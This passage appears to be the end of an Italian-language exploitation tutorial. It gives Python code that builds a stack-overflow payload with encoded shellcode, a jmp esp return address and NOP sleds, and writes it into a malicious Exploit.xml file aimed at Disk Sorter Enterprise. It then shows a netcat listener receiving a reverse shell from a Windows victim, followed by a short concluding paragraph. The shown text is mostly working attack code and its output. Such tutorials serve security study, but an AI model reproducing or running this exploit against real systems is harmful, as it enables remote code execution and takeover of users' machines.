shellcode += b"\x3d\x60\xd4\x79\xfe\xd0\x94\x29\x96\x3a\x1b"
shellcode += b"\x15\x86\x45\xf1\x3e\x2d\xbc\x92\x80\x1a\xbf"
shellcode += b"\x5e\x69\x59\xbf\x84\xec\xd4\x59\xd2\xfe\xb0"
shellcode += b"\xf2\x4b\x66\x99\x88\xea\x67\x37\xf5\x2d\xe3"
shellcode += b"\xb4\x0a\xe3\x04\xb0\x18\x94\xe4\x8f\x42\x33"
shellcode += b"\xfa\x25\xea\xdf\x69\xa2\xea\x96\x91\x7d\xbd"
shellcode += b"\xff\x64\x74\x2b\x12\xde\x2e\x49\xef\x86\x09"
shellcode += b"\xc9\x34\x7b\x97\xd0\xb9\xc7\xb3\xc2\x07\xc7"
shellcode += b"\xff\xb6\xd7\x9e\xa9\x60\x9e\x48\x18\xda\x48"
shellcode += b"\x26\xf2\x8a\x0d\x04\xc5\xcc\x11\x41\xb3\x30"
shellcode += b"\xa3\x3c\x82\x4f\x0c\xa9\x02\x28\x70\x49\xec"
shellcode += b"\xe3\x30\x69\x0f\x21\x4d\x02\x96\xa0\xec\x4f"
shellcode += b"\x29\x1f\x32\x76\xaa\x95\xcb\x8d\xb2\xdc\xce"
shellcode += b"\xca\x74\x0d\xa3\x43\x11\x31\x10\x63\x30"
payload = b"A" * 1536
payload += struct.pack("<I",0x651bb77a) # jmp esp
payload += b"\x90" * 16
payload += b"\x8d\x44\x24\x14" #lea eax,[esp+20]
payload += b"\xff\xe0" #jmp eax
payload += b"\x90" * 14
payload += shellcode
payload += b"E" * (CRASH_LEN - len(payload))
#FILE
file= b'<?xml version="1.0" encoding="UTF-8"?>\n<classify\nname=\'' + payload + b'\n</classify>'
f = open('Exploit.xml', 'wb')
f.write(file)
f.close()

kali@kali:~$ nc -nlvp 6789
listening on [any] 6789 ...
connect to [192.168.1.60] from (UNKNOWN) [192.168.1.14] 1282
Microsoft Windows [Version 10.0.19044.1706]
(c) Microsoft Corporation. All rights reserved.
C:\Program Files\Disk Sorter Enterprise\bin>whoami
whoami
desktop-p7jng2j\user
C:\Program Files\Disk Sorter Enterprise\bin>
Conclusioni
In questo articolo abbiamo visto come sia possibile sfruttare una vulnerabilità di tipo Stack Overflow per eseguire codice arbitrario e ottenere accesso ad un host remoto. Di seguito alcune risorse utili: